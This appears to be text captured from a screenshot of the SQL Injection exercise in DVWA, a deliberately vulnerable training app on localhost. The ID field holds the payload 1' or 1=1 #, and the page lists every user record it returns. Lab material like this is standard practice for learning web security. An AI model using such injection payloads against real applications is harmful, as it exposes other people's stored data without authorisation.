 Vulnerability: SQL Inj
Click here to change your ID.
ID: 1' or 1=1 #
First name: admin
Surname: admin
ID: 1' or 1=1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 #
First name: Bob
Surname: Smith
SQL Injection Session Input :: Damn
localhost/dvwa/vulnerabilities
Session ID: 1' or 1=1 #
Submit
Close